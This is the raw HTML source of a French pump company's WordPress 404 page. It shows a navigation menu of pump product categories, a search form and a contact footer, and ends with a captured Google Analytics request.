        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://nord-pompes.fr/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="1366" height="591" src="https://nord-pompes.fr/wp-content/uploads/2019/12/cropped-logo-NP-vectoriel-LE-BON-LOGO.png" class="custom-logo" alt="" srcset="https://nord-pompes.fr/wp-content/uploads/2019/12/cropped-logo-NP-vectoriel-LE-BON-LOGO.png 1366w, https://nord-pompes.fr/wp-content/uploads/2019/12/cropped-logo-NP-vectoriel-LE-BON-LOGO-300x130.png 300w, https://nord-pompes.fr/wp-content/uploads/2019/12/cropped-logo-NP-vectoriel-LE-BON-LOGO-1024x443.png 1024w, https://nord-pompes.fr/wp-content/uploads/2019/12/cropped-logo-NP-vectoriel-LE-BON-LOGO-768x332.png 768w" sizes="(max-width: 1366px) 100vw, 1366px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-main-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3899"><a href="https://nord-pompes.fr/">ACCUEIL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://nord-pompes.fr/entreprise">L&rsquo;ENTREPRISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494"><a href="https://nord-pompes.fr/partenaires">PARTENAIRES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://nord-pompes.fr/realisations">NOS REALISATIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://nord-pompes.fr/conditions-generales-de-vente">CONDITIONS GENERALES DE VENTE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6784"><a href="https://nord-pompes.fr/protection-des-donnees-personnelles">PROTECTION DES DONNEES PERSONNELLES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="#">INDUSTRIE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://nord-pompes.fr/industrie/surpression">SURPRESSION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3826"><a href="#">PROCESS SANITAIRE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3608"><a href="https://nord-pompes.fr/industrie/piston-excentre">PISTON EXCENTRE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3609"><a href="https://nord-pompes.fr/industrie/centrifuges">CENTRIFUGES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://nord-pompes.fr/industrie/lobes">LOBES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a href="https://nord-pompes.fr/industrie/forage-adduction">FORAGE – ADDUCTION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://nord-pompes.fr/industrie/energie-climatique">ENERGIE / CLIMATIQUE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://nord-pompes.fr/industrie/incendie">INCENDIE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4248"><a href="#">CHIMIE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://nord-pompes.fr/industrie/chimie-centrifuges">CENTRIFUGES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4246"><a href="https://nord-pompes.fr/industrie/chimie-volumetriques">VOLUMETRIQUES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://nord-pompes.fr/industrie/dosage">DOSAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5140"><a href="https://nord-pompes.fr/industrie/vide-futs">VIDE-FUTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3473"><a href="#">TRAITEMENT DE L&rsquo;EAU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://nord-pompes.fr/industrie/adoucisseur">ADOUCISSEUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759"><a href="https://nord-pompes.fr/industrie/osmoseur">OSMOSEUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3967"><a href="#">RELEVAGE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3794"><a href="https://nord-pompes.fr/industrie/relevage/assainissement">ASSAINISSEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://nord-pompes.fr/industrie/relevage/epuisement">EPUISEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://nord-pompes.fr/industrie/relevage/peristaltique">PERISTALTIQUE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://nord-pompes.fr/industrie/relevage/pompe-a-ligne-darbre">POMPE A LIGNE D&rsquo;ARBRE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://nord-pompes.fr/industrie/pompe-haute-pression">POMPE HAUTE PRESSION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3522"><a href="#">EQUIPEMENT PERIPHERIQUE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://nord-pompes.fr/industrie/instrumentation">INSTRUMENTATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://nord-pompes.fr/industrie/robinetterie-reservoir-filtre">ROBINETTERIE / RESERVOIR / FILTRE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4560"><a href="https://nord-pompes.fr/industrie/moteur-motoreducteur">MOTEUR / MOTOREDUCTEUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4565"><a href="https://nord-pompes.fr/industrie/commandes-electriques-variateur-de-frequence">COMMANDES ELECTRIQUES / VARIATEUR DE FREQUENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5111"><a href="https://nord-pompes.fr/industrie/buse-de-lavage">BUSE DE LAVAGE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2543"><a href="#">AGRICULTURE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://nord-pompes.fr/agriculture/surpression">SURPRESSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://nord-pompes.fr/agriculture/forage-adduction">FORAGE – ADDUCTION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://nord-pompes.fr/agriculture/dosage">DOSAGE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3897"><a href="#">TRAITEMENT DE L&rsquo;EAU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://nord-pompes.fr/agriculture/adoucisseur">ADOUCISSEUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://nord-pompes.fr/agriculture/osmoseur">OSMOSEUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3966"><a href="#">RELEVAGE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://nord-pompes.fr/agriculture/relevage/assainissement">ASSAINISSEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://nord-pompes.fr/agriculture/relevage/epuisement">EPUISEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://nord-pompes.fr/agriculture/relevage/peristaltique">PERISTALTIQUE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://nord-pompes.fr/agriculture/relevage/pompe-a-ligne-darbre">POMPE A LIGNE D&rsquo;ARBRE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://nord-pompes.fr/agriculture/pompe-haute-pression">POMPE HAUTE PRESSION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4279"><a href="#">EQUIPEMENT PERIPHERIQUE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://nord-pompes.fr/agriculture/instrumentation">INSTRUMENTATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4511"><a href="https://nord-pompes.fr/agriculture/robinetterie-reservoir-filtre">ROBINETTERIE / RESERVOIR / FILTRE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href="https://nord-pompes.fr/agriculture/moteur-motoreducteur">MOTEUR / MOTOREDUCTEUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://nord-pompes.fr/agriculture/commandes-electriques-variateur-de-frequence">COMMANDES ELECTRIQUES / VARIATEUR DE FREQUENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://nord-pompes.fr/agriculture/buse-de-lavage">BUSE DE LAVAGE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3518"><a href="#">COLLECTIVITES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://nord-pompes.fr/collectivites/surpression">SURPRESSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://nord-pompes.fr/collectivites/forage-adduction">FORAGE – ADDUCTION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><a href="https://nord-pompes.fr/collectivites/energie-climatique">ENERGIE / CLIMATIQUE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://nord-pompes.fr/collectivites/incendie">INCENDIE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://nord-pompes.fr/collectivites/dosage">DOSAGE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3896"><a href="#">TRAITEMENT DE L&rsquo;EAU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://nord-pompes.fr/collectivites/adoucisseur">ADOUCISSEUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507"><a href="https://nord-pompes.fr/collectivites/osmoseur">OSMOSEUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3965"><a href="#">RELEVAGE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3600"><a href="https://nord-pompes.fr/collectivites/relevage/assainissement">ASSAINISSEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://nord-pompes.fr/collectivites/relevage/epuisement">EPUISEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://nord-pompes.fr/collectivites/relevage/peristaltique">PERISTALTIQUE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://nord-pompes.fr/collectivites/relevage/pompe-a-ligne-darbre">POMPE A LIGNE D&rsquo;ARBRE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://nord-pompes.fr/collectivites/pompe-haute-pression">POMPE HAUTE PRESSION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3524"><a href="#">EQUIPEMENT PERIPHERIQUE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://nord-pompes.fr/collectivites/instrumentation">INSTRUMENTATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://nord-pompes.fr/collectivites/robinetterie-reservoir-filtre">ROBINETTERIE / RESERVOIR / FILTRE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4557"><a href="https://nord-pompes.fr/collectivites/moteur-motoreducteur">MOTEUR / MOTOREDUCTEUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563"><a href="https://nord-pompes.fr/collectivites/commandes-electriques-variateur-de-frequence">COMMANDES ELECTRIQUES / VARIATEUR DE FREQUENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5109"><a href="https://nord-pompes.fr/collectivites/buse-de-lavage">BUSE DE LAVAGE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4283"><a href="#">PRESTATIONS COMPLEMENTAIRES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://nord-pompes.fr/prestations-complementaires/location">LOCATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://nord-pompes.fr/prestations-complementaires/lignage-groupe">LIGNAGE GROUPE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3655"><a href="https://nord-pompes.fr/prestations-complementaires/controle-vibratoire">CONTRÔLE VIBRATOIRE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://nord-pompes.fr/prestations-complementaires/mesure-de-debit">MESURE DE DEBIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://nord-pompes.fr/prestations-complementaires/mise-en-service">MISE EN SERVICE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://nord-pompes.fr/bilan-energetique">BILAN ENERGETIQUE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://nord-pompes.fr/contact">CONTACT</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header' style='; background:#FFFFFF'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Page non trouvée        </h1>
            </div>
        </div>
    </div>
        <script>
		if (window.mesmerizeSetHeaderTopSpacing) {
			window.mesmerizeSetHeaderTopSpacing();
		}
    </script>
                        </div>
    </div>

    <div id='page-content' class="content blog-page">
        <div class="gridContainer gridContainer content">
            <div class="row">
                <div class="col-xs-12 col-sm-12">
                    <div class="post-list row"   >
                        <div id="post-" class="">
    <div class="post-content-single">
        <h3 class="page-title">
			Rien n’a été trouvé        </h3>
		            <p>Il semblerait que nous ne soyons pas en mesure de trouver votre contenu. Essayez en lançant une recherche.</p>
			<form role="search" method="get" class="search-form" action="https://nord-pompes.fr/">
    <label>
        <span class="screen-reader-text">Recherche pour :</span>
        <input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s"/>
    </label>
</form>
		    </div>
</div>
                    </div>
                    <div class="navigation-c">
                                            </div>
                </div>
                            </div>
        </div>
    </div>

<div  class='footer footer-contact-boxes'>
    <div  class='footer-content'>
        <div class="gridContainer">
            <div class="row text-center">
                <div class="col-sm-3">
					    <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-map-marker"></i>
        <p>
            9009 Avenue du Cateau – 59400 Cambrai (Awoingt)        </p>
    </div>
                    </div>
                <div class="col-sm-3">
					    <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-envelope-o"></i>
        <p>
            contact@dimp-nordpompes.fr        </p>
    </div>
                    </div>
                <div class="col-sm-3">
					    <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-phone"></i>
        <p>
            03 27 81 80 00        </p>
    </div>
                    </div>
                <div class="col-sm-3 footer-bg-accent">
                    <div>
						    <div data-type="group"  data-dynamic-mod="true" class="footer-social-icons">
        
    </div>

                        </div>
					<p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;.&nbsp;Construit avec WordPress et le thème <a target="_blank" href="https://extendthemes.com/go/built-with-empower/">EmpowerWP Theme</a></p>                </div>
            </div>
        </div>
    </div>
</div>
	</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nord-pompes.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nord-pompes.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript'  defer="defer" src='https://nord-pompes.fr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://nord-pompes.fr/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://nord-pompes.fr/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.12' id='mesmerize-theme-js'></script>
<script type='text/javascript'  defer="defer" src='https://nord-pompes.fr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=472061821&t=pageview&_s=1&dl=https%3A%2F%2Fnord-pompes.fr%2Fblog-2&dp=%2F404.html%3Fpage%3D%2Fblog-2%26from%3D&ul=en-us%40posix&dt=Page%20non%20trouv%C3%A9e&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=288176521&gjid=289783608&cid=1669029247.1768774050&tid=UA-91001528-1&_gid=1103568138.1768774050&_r=1&_slc=1&z=1804665153
body_size: -450
content:
2,cG-PLKP0CVTYN